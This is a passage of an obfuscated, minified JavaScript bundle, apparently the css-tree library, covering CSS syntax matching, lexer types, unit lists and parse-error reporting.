n=r,o=i.Si(t);return(o[n(2426)]&&e?this[n(3182)][o[n(2566)]]||this[n(3182)][o[n(2047)]]:this[n(3182)][o[n(2566)]])||null}[r(3531)](t,e=!0){const n=r,o=this[n(3709)](t,e);return o&&o[n(1333)]||null}[r(1738)](t,e){const n=r;return this[n(3182)][n(3118)](t)&&this[n(3182)][n(2780)]&&this[n(3182)][t][n(2780)][e]||null}[r(2894)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2426)]&&e?this[n(2403)][o[n(2566)]]||this[n(2403)][o[n(2047)]]:this[n(2403)][o[n(2566)]])||null}[r(2478)](t){const e=r;return hasOwnProperty[e(271)](this[e(686)],t)?this[e(686)][t]:null}[r(1816)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2y;if(a[u(3598)](r))return a[u(1225)](r);a[u(2675)](r,!1),null!==c[u(2707)]&&(0,l.GG)(c[u(2707)],(function(c){const l=u;if(l(1551)!==c[l(841)]&&l(2106)!==c[l(841)])return;const d=l(1551)===c[l(841)]?t[l(686)]:t[l(2403)],h=l(1551)===c[l(841)]?i:s;hasOwnProperty[l(271)](d,c[l(2566)])?n(t,c[l(2566)],h,d[c[l(2566)]])&&(o[l(1610)](e(r,a===i)+l(2887)+e(c[l(2566)],l(1551)===c[l(841)])),a[l(2675)](r,!0)):(o[l(1610)](e(r,a===i)+l(1092)+e(c[l(2566)],l(1551)===c[l(841)])),a[l(2675)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(686)])n(this,e,i,this[t(686)][e]);for(const e in this[t(2403)])n(this,e,s,this[t(2403)][e]);const a=[...i[t(812)]()][t(358)]((e=>i[t(1225)](e))),c=[...s[t(812)]()][t(358)]((e=>s[t(1225)](e)));return a[t(429)]||c[t(429)]?{errors:o,types:a,properties:c}:null}[r(2118)](t,e){const n=r;return{generic:this[n(2877)],cssWideKeywords:this[n(3817)],units:this[n(593)],types:g(this[n(686)],!e,t),properties:g(this[n(2403)],!e,t),atrules:y(this[n(3182)],!e,t)}}[r(3203)](){const t=r;return JSON[t(2193)](this[t(2118)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2y,r=t&&t[n(1436)]&&t[n(1436)][e];return r?n(3672)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2y,i={offset:t,line:e,column:n};if(r){const t=r[o(2556)](/\n|\r\n?|\f/);i[o(2310)]+=r[o(429)],i[o(3672)]+=t[o(429)]-1,i[o(3414)]=1===t[o(429)]?i[o(3414)]+r[o(429)]:t[o(3620)]()[o(429)]+1}return i}const c=function(t,e){const n=a2y,o=(0,r.a)(n(1604),t+(e?" `"+e+"`":""));return o[n(3856)]=e,o},l=function(t,e,n,c){const l=a2y,u=(0,r.a)(l(682),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(3977)],o=t[n(1152)],c=o<r[n(429)]&&r[o][n(1989)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(429)];t++){const e=r[t][n(1612)];t===o&&(m=e[n(429)],f=g[n(429)]),null!==u&&r[t][n(1989)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(429)]||p>1?(d=s(u||e,n(2121))||a(i,g),h=a(d)):(d=s(u,n(2881))||a(s(e,n(2881))||i,g[n(1716)](0,f)),h=s(u,n(2121))||a(d,g[n(3262)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(2311)]=t,u[l(2707)]=e?(0,o.c)(e):l(2697),u[l(1394)]=d,u[l(2238)]=h,u[l(3608)]=f,u[l(3815)]=t+l(3330)+u[l(2707)]+l(2752)+(d||l(1942))+l(901)+new Array(u[l(2238)]+1)[l(3779)]("-")+"^",Object[l(2464)](u,m),u[l(1436)]={source:n&&n[l(1436)]&&n[l(1436)][l(1046)]||l(475),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2y;return null!==t&&t[n(841)]===r._i&&t[n(1612)][n(486)](0)===e}function u(t,e,n){const o=a2y;for(;null!==t&&(t[o(841)]===r.M$||t[o(841)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2y;if(!t)return 0;const c=t[a(1612)][a(486)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(1612)][a(429)];e++)if(!(0,r.yp)(t[a(1612)][a(486)](e)))return 0;return s+1}function h(t,e,n){const s=a2y;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(841)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(841)]!==r.wN)return 0}if(!a){const e=t[s(1612)][s(486)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2y;let f=0;if(!t)return 0;if(t[n(841)]===r.wN)return d(t,0,c,f);if(t[n(841)]===r.Vy&&t[n(1612)][n(486)](0)===i){if(!(0,r.Nb)(t[n(1612)],1,s))return 0;switch(t[n(1612)][n(429)]){case 2:return h(e(++f),f,e);case 3:return t[n(1612)][n(486)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1612)][n(486)](2)!==i?0:d(t,3,a,f)}}else if(t[n(841)]===r.Vy||l(t,o)&&e(f+1)[n(841)]===r.Vy){if(t[n(841)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(1612)],0,s))return 0;switch(t[n(1612)][n(429)]){case 1:return h(e(++f),f,e);case 2:return t[n(1612)][n(486)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1612)][n(486)](1)!==i?0:d(t,2,a,f)}}else if(t[n(841)]===r.fg){let c=t[n(1612)][n(486)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(1612)][n(429)]&&(0,r.yp)(t[n(1612)][n(486)](m));m++);return m===l?0:(0,r.Nb)(t[n(1612)],m,s)?m+1===t[n(1612)][n(429)]?h(e(++f),f,e):t[n(1612)][n(486)](m+1)!==i?0:m+2===t[n(1612)][n(429)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{v:()=>o});const o=[r(837),r(828),r(1836),r(2669),r(2058)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2y;return null!==t&&t[n(841)]===r._i&&t[n(1612)][n(486)](0)===e}function l(t,e,n){const o=a2y;let s=0;for(let a=e;a<t[o(1612)][o(429)];a++){const c=t[o(1612)][o(486)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2y;let d=0;if(null===t||t[n(841)]!==r.Vy||!(0,r.Nb)(t[n(1612)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(841)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(841)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(841)]===r.fg||t[n(841)]===r.wN?function(t,e){const r=n;return t[r(1612)][r(486)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(841)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(1896),r(905),r(1129)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(429)]?t[n(486)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(429)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(429)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(429)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(2347)===t[o(841)]){const r=Number(void 0!==n&&n!==e[o(429)]?e[o(3262)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3678)]&&r<t[o(3678)]&&o(390)!=typeof t[o(3678)])return!0;if(null!==t[o(1028)]&&r>t[o(1028)]&&o(390)!=typeof t[o(1028)])return!0}return!1}function p(t){return function(e,n,r){const o=a2y;return null===e?0:e[o(841)]===a.zt&&h(e[o(1612)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(841)]){case a.Q0:case a.no:case a.Oh:if(t[n(841)]!==r)break t;if(r=i[n(3620)](),0===i[n(429)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1610)](r),r=l[n(1225)](t[n(841)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2y(841)]!==t?0:1}}function y(t){const e=r;return null===t||t[e(841)]!==a.Vy||45!==u(t[e(1612)],0)||45!==u(t[e(1612)],1)?0:1}function w(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2y;if(null===e||e[o(841)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(1612)],0);if(null!==t){const n=e[o(1612)][o(2188)]("\\",i),r=-1!==n&&f(e[o(1612)],n)?e[o(1612)][o(1175)](i,n):e[o(1612)][o(3262)](i);if(!1===t[o(3598)](r[o(3808)]()))return 0}return m(r,e[o(1612)],i)?0:1}}function b(t){const e=r;return e(3993)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(841)]===a.wN&&0===Number(n[i(1612)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(841)]!==a.Ne||m(n,t[o(1612)],t[o(1612)][o(429)]-1)?0:1})),zero:b(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(1612)],0);return i===t[o(1612)][o(429)]||f(t[o(1612)],i)?m(n,t[o(1612)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(841)]!==a.wN)return 0;let i=43===u(t[o(1612)],0)||45===u(t[o(1612)],0)?1:0;for(;i<t[o(1612)][o(429)];i++)if(!(0,a.yp)(u(t[o(1612)],i)))return 0;return m(n,t[o(1612)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(841)]!==a.Vy)return 0;const n=t[e(1612)][e(3808)]();return h(n,o.v)||d(n,e(3786))?0:1},"dashed-ident":y,"custom-property-name":function(t){const e=r;return y(t)?"--"===t[e(1612)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(841)]!==a.Vw)return 0;const n=t[e(1612)][e(429)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(1612)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(841)]!==a.Vw?0:(0,a.o6)(u(t[e(1612)],1),u(t[e(1612)],2),u(t[e(1612)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(841)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(841)]!==o)break t;o=i[n(3620)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(1612)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1610)](o),o=l[n(1225)](t[n(841)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(841)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(841)]!==o)break t;o=i[n(3620)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1610)](o),o=l[n(1225)](t[n(841)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(w(null)),angle:p(w(e)),decibel:p(w(n)),frequency:p(w(r)),flex:p(w(o)),length:p(b(w(i))),resolution:p(w(s)),semitones:p(w(a)),time:p(w(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>y,mX:()=>a});var o=n(2045);const i={type:r(691)},s={type:r(1563)},a={type:r(425)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(841)]&&t[o(464)]===s&&e===i&&(e=t[o(3954)],t=t[o(466)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(429)]>2&&t[e(486)](t[e(429)]-2)===c&&t[e(486)](t[e(429)]-1)===l}function h(t){const e=r;return e(2322)===t[e(841)]||e(3259)===t[e(841)]||e(3872)===t[e(841)]||e(1551)===t[e(841)]&&d(t[e(2566)])}function f(t,e=" ",n=!1){return{type:r(696),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(3598)](t))switch(n[o(1375)](t),t[o(841)]){case"If":t[o(466)]=m(t[o(466)],e,n),t[o(3954)]=m(t[o(3954)],e,n),t[o(464)]=m(t[o(464)],e,n);break;case o(1551):return e[t[o(2566)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(429)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(429)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(2649)](null),t=u({type:o(1253),map:n},i,t)),null!==n)){const t=(d(s[o(2566)])?s[o(2566)][o(1716)](0,-1):s[o(2566)])[o(3808)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(429)]>5)return{type:o(2413),terms:e,all:!0};let n=s;for(let r=e[o(429)]-1;r>=0;r--){const s=e[r];let a;a=e[o(429)]>1?p(t,e[o(358)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(429)]>5)return{type:o(2413),terms:e,all:!1};let r=n?i:s;for(let n=e[o(429)]-1;n>=0;n--){const s=e[n];let a;a=e[o(429)]>1?p(t,e[o(358)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(3993)==typeof t)return{type:e(2891),fn:t};switch(t[e(841)]){case e(696):{let n=p(t[e(502)],t[e(3749)][e(881)](g),!1);return t[e(2307)]&&(n=u(n,a,s)),n}case e(2128):return function(t){const n=e;let r=i,o=g(t[n(330)]);if(0===t[n(1028)])o=u(o,a,s),r=u(o,null,s),r[n(3954)]=u(i,i,r),t[n(2475)]&&(r[n(3954)][n(464)]=u({type:n(1007),syntax:t},r,s));else for(let e=t[n(3678)]||1;e<=t[n(1028)];e++)t[n(2475)]&&r!==i&&(r=u({type:n(1007),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3678)])r=u(i,i,r);else for(let e=0;e<t[n(3678)]-1;e++)t[n(2475)]&&r!==i&&(r=u({type:n(1007),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(1944):{const n=g(t[e(330)]),r=g(f([f([{type:e(2322),name:e(438)},{type:e(1551),name:e(1753)}]),f([{type:e(1551),name:e(1753)},f([{type:e(2128),comma:!1,min:0,max:0,term:f([{type:e(2322),name:e(3836)},{type:e(1551),name:e(1753)}])},{type:e(2128),comma:!1,min:0,max:0,term:f([{type:e(2322),name:"or"},{type:e(1551),name:e(1753)}])}],"|")])],"|")),o=g(f([{type:e(1551),name:e(1390)},f([{type:e(2362),value:"("},{type:e(1551),name:e(3062)},{type:e(2362),value:")"}]),{type:e(1551),name:e(1845)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(1551):case e(2106):return{type:t[e(841)],name:t[e(2566)],syntax:t};case e(2322):return{type:t[e(841)],name:t[e(2566)][e(3808)](),syntax:t};case e(3259):return{type:t[e(841)],name:"@"+t[e(2566)][e(3808)](),syntax:t};case e(3872):return{type:t[e(841)],name:t[e(2566)][e(3808)]()+"(",syntax:t};case e(2499):return 3===t[e(1612)][e(429)]?{type:e(2362),value:t[e(1612)][e(804)](1),syntax:t}:{type:t[e(841)],value:t[e(1612)][e(3262)](1,t[e(1612)][e(429)]-2)[e(3819)](/\\'/g,"'"),syntax:t};case e(2362):return{type:t[e(841)],value:t[e(1612)],syntax:t};case e(1007):return{type:t[e(841)],syntax:t};default:throw new Error(e(1790),t[e(841)])}}function y(t,e){const n=r;return n(390)==typeof t&&(t=(0,o.q)(t)),{type:n(3972),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{wg:()=>b});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(4003)],a=0,c=1,l=2,u=3,d=r(691),h=r(1563),f=r(1894),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(429)]!==e[n(429)])return!1;for(let r=0;r<t[n(429)];r++){const o=e[n(486)](r);let i=t[n(486)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function y(t){const e=r;return null===t||t[e(841)]===i.A9||t[e(841)]===i.zt||t[e(841)]===i.AJ||t[e(841)]===i.hk||t[e(841)]===i.X6||function(t){const n=e;return t[n(841)]===i._i&&"?"!==t[n(1612)]}(t)}function w(t){const e=r;return null===t||t[e(841)]===i.no||t[e(841)]===i.Oh||t[e(841)]===i.Q0||t[e(841)]===i._i&&"/"===t[e(1612)]}function b(t,e,n){const b=r,v=function(t,e,n){const r=a2y;function b(){const e=a2y;do{L++,C=L<t[e(429)]?t[L]:null}while(null!==C&&(C[e(841)]===i.M$||C[e(841)]===i.Mw))}function v(e){const n=L+e;return n<t[a2y(429)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:H,syntaxStack:M,thenStack:z,tokenIndex:L,prev:e}}function A(t){z={nextState:t,matchStack:H,syntaxStack:M,prev:z}}function k(t){S=x(t,S)}function _(){H={type:c,syntax:e[a2y(2707)],token:C,prev:H},b(),N=null,L>W&&(W=L)}function E(){const t=a2y;H=H[t(841)]===l?H[t(3561)]:{type:u,syntax:M[t(2707)],token:H[t(2483)],prev:H},M=M[t(3561)]}let M=null,z=null,S=null,N=null,U=0,T=null,C=null,L=-1,W=0,H={type:a,syntax:null,token:null,prev:null};for(b();null===T&&++U<m;)switch(e[r(841)]){case r(691):if(null===z){if(null!==C&&(L!==t[r(429)]-1||"\\0"!==C[r(1612)]&&"\\9"!==C[r(1612)])){e=o.$n;break}T=d;break}if((e=z[r(1102)])===o.mX){if(z[r(2656)]===H){e=o.$n;break}e=o.E_}for(;z[r(3181)]!==M;)E();z=z[r(3561)];break;case r(1563):if(null!==N&&!1!==N)(null===S||L>S[r(493)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(1102)],z=S[r(779)],M=S[r(3181)],H=S[r(2656)],L=S[r(493)],C=L<t[r(429)]?t[L]:null,S=S[r(3561)];break;case r(3972):e=e[r(466)];break;case"If":e[r(464)]!==o.$n&&k(e[r(464)]),e[r(3954)]!==o.E_&&A(e[r(3954)]),e=e[r(466)];break;case r(2413):e={type:r(1957),syntax:e,index:0,mask:0};break;case r(1957):{const t=e[r(2707)][r(3749)];if(e[r(2736)]===t[r(429)]){if(0===e[r(2050)]||e[r(2707)][r(768)]){e=o.$n;break}e=o.E_;break}if(e[r(2050)]===(1<<t[r(429)])-1){e=o.E_;break}for(;e[r(2736)]<t[r(429)];e[r(2736)]++){const n=1<<e[r(2736)];if(!(e[r(2050)]&n)){k(e),A({type:r(535),syntax:e[r(2707)],mask:e[r(2050)]|n}),e=t[e[r(2736)]++];break}}break}case r(535):e={type:r(1957),syntax:e[r(2707)],index:0,mask:e[r(2050)]};break;case r(1253):if(null!==C){let t=C[r(1612)][r(3808)]();if(-1!==t[r(2188)]("\\")&&(t=t[r(3819)](/\\[09].*$/,"")),s[r(271)](e[r(881)],t)){e=e[r(881)][t];break}}e=o.$n;break;case r(2891):{const t=null!==M?M[r(869)]:null,n=L+Math[r(1998)](e.fn(C,v,t));if(!isNaN(n)&&n>L){for(;L<n;)_();e=o.E_}else e=o.$n;break}case r(1551):case r(2106):{const t=r(1551)===e[r(841)]?r(686):r(2403),a=s[r(271)](n,t)?n[t][e[r(2566)]]:null;if(!a||!a[r(466)])throw new Error(r(2233)+(r(1551)===e[r(841)]?"<"+e[r(2566)]+">":"<'"+e[r(2566)]+"'>"));if(!1!==N&&null!==C&&r(1551)===e[r(841)]&&(r(797)===e[r(2566)]&&C[r(841)]===i.Vy||r(429)===e[r(2566)]&&"0"===C[r(1612)])){null===N&&(N=x(e,S)),e=o.$n;break}M={syntax:e[r(2707)],opts:e[r(2707)][r(869)]||null!==M&&M[r(869)]||null,prev:M},H={type:l,syntax:e[r(2707)],token:H[r(2483)],prev:H},e=a[r(706)]||a[r(466)];break}case r(2322):{const t=e[r(2566)];if(null!==C){let n=C[r(1612)];if(-1!==n[r(2188)]("\\")&&(n=n[r(3819)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(3259):case r(3872):if(null!==C&&g(C[r(1612)],e[r(2566)])){_(),e=o.E_;break}e=o.$n;break;case r(2362):if(null!==C&&C[r(1612)]===e[r(1612)]){_(),e=o.E_;break}e=o.$n;break;case r(1007):null!==C&&C[r(841)]===i.A9?y(H[r(2483)])?e=o.$n:(_(),e=w(C)?o.$n:o.E_):e=y(H[r(2483)])||w(C)?o.E_:o.$n;break;case r(2499):let a="",c=L;for(;c<t[r(429)]&&a[r(429)]<e[r(1612)][r(429)];c++)a+=t[c][r(1612)];if(g(a,e[r(1612)])){for(;L<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(2423)+e[r(841)])}switch(p+=U,T){case null:console[r(507)](r(2914)+m+r(3983)),T=f,H=null;break;case d:for(;null!==M;)E();break;default:H=null}return{tokens:t,reason:T,iterations:U,match:H,longestMatch:W}}(t,e,n||{});if(null===v[b(466)])return v;let x=v[b(466)],A=v[b(466)]={syntax:e[b(2707)]||null,match:[]};const k=[A];for(x=function(t){const e=b;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3561)],o[e(3561)]=n,n=o,o=r;return n}(x)[b(3561)];null!==x;){switch(x[b(841)]){case l:A[b(466)][b(1610)](A={syntax:x[b(2707)],match:[]}),k[b(1610)](A);break;case u:k[b(3620)](),A=k[k[b(429)]-1];break;default:A[b(466)][b(1610)]({syntax:x[b(2707)]||null,token:x[b(2483)][b(1612)],node:x[b(2483)][b(1989)]})}x=x[b(3561)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2y,o=n;n=e,t[r(1989)][r(271)](this,e),n=o},emit(t,r,o){e[a2y(1610)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2y;return n(390)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(1610)]({type:n,value:t[e(1716)](r,i),node:null}))),o}(t):e[n(560)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2y;return e(1989)in t?t[e(1989)]:o(t[e(466)][0])}function i(t){const e=a2y;return e(1989)in t?t[e(1989)]:i(t[e(466)][t[e(466)][e(429)]-1])}function s(t,e,n,s,a){const c=a2y,l=[];return null!==n[c(3675)]&&function n(u){const d=c;if(null!==u[d(2707)]&&u[d(2707)][d(841)]===s&&u[d(2707)][d(2566)]===a){const n=o(u),s=i(u);t[d(2707)][d(2492)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(352)](e[i(1048)]),e[i(1048)]===s)break;e=e[i(831)]}while(null!==e);l[i(1610)]({parent:o,nodes:t})}}))}Array[d(1978)](u[d(466)])&&u[d(466)][d(2985)](n)}(n[c(3675)]),l}},9026:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(4003)];function s(t){const e=r;return e(724)==typeof t&&isFinite(t)&&Math[e(1998)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2310)])&&s(t[e(3672)])&&s(t[e(3414)])}function c(t,e){return function(n,r){const s=a2y;if(!n||n[s(3633)]!==Object)return r(n,s(873));for(let c in n){let l=!0;if(!1!==i[s(271)](n,c)){if(s(841)===c)n[s(841)]!==t&&r(n,s(3998)+n[s(841)]+s(3384)+t+"`");else if(s(1436)===c){if(null===n[s(1436)])continue;if(n[s(1436)]&&n[s(1436)][s(3633)]===Object)if(s(390)!=typeof n[s(1436)][s(1046)])c+=s(1417);else if(a(n[s(1436)][s(2881)])){if(a(n[s(1436)][s(2121)]))continue;c+=s(897)}else c+=s(3125);l=!1}else if(e[s(3118)](c)){l=!1;for(let t=0;!l&&t<e[c][s(429)];t++){const r=e[c][t];switch(r){case String:l=s(390)==typeof n[c];break;case Boolean:l=s(405)==typeof n[c];break;case null:l=null===n[c];break;default:s(390)==typeof r?l=n[c]&&n[c][s(841)]===r:Array[s(1978)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(3915)+c+s(718)+t+s(941));l||r(n,s(3544)+t+"."+c+"`")}}for(const o in e)i[s(271)](e,o)&&!1===i[s(271)](n,o)&&r(n,s(382)+t+"."+o+s(1352))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(429)];r++){const i=t[r];if(i===String||i===Boolean)o[n(1610)](i[n(2566)][n(3808)]());else if(null===i)o[n(1610)](n(556));else if(n(390)==typeof i)o[n(1610)](i);else{if(!Array[n(1978)](i))throw new Error(n(3298)+i+n(3249)+e+n(2424));o[n(1610)](n(1396)+(l(i,e)||n(1928))+">")}}return o[n(3779)](n(634))}function u(t,e){const n=r,o=e[n(1461)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(271)](o,e))continue;const r=s[e]=Array[n(1978)](o[e])?o[e][n(1716)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(1989)])for(const r in t[e(1989)])if(i[e(271)](t[e(1989)],r)){const o=t[e(1989)][r];if(!o[e(1461)])throw new Error(e(1889)+r+e(1416));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2y;function n(t){const e=a2y;return null!==t&&(e(1551)===t[e(841)]||e(2106)===t[e(841)]||e(2322)===t[e(841)])}let r=null;return null!==this[e(3675)]&&function o(i){const s=e;if(Array[s(1978)](i[s(466)])){for(let t=0;t<i[s(466)][s(429)];t++)if(o(i[s(466)][t]))return n(i[s(2707)])&&r[s(945)](i[s(2707)]),!0}else if(i[s(1989)]===t)return r=n(i[s(2707)])?[i[s(2707)]]:[],!0;return!1}(this[e(3675)]),r}function o(t,e){const n=a2y;return a(this,t,(t=>n(1551)===t[n(841)]&&t[n(2566)]===e))}function i(t,e){const n=a2y;return a(this,t,(t=>n(2106)===t[n(841)]&&t[n(2566)]===e))}function s(t){const e=a2y;return a(this,t,(t=>e(2322)===t[e(841)]))}function a(t,e,n){const o=a2y,i=r[o(271)](t,e);return null!==i&&i[o(3743)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(1428),"ex",r(3484),r(1523),r(3302),"ch",r(2657),"ic",r(3230),"lh",r(1541),"vw",r(2060),r(1815),r(3190),"vh",r(2044),r(3941),r(1343),"vi",r(3741),r(1363),r(2168),"vb",r(1904),r(3208),r(1140),r(802),r(3510),r(1005),r(3747),r(1752),r(2690),r(3309),r(2153),r(1298),r(1550),r(1159),r(1015),r(3361),r(2190)],i=[r(660),r(3157),r(628),r(2747)],s=["s","ms"],a=["hz",r(2159)],c=[r(992),r(3852),r(1221),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1834);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2y;return h[n(1716)](t,e)[n(881)](((e,r)=>String(t+r+1)[n(3986)](p)+" |"+e))[n(3779)]("\n")}const 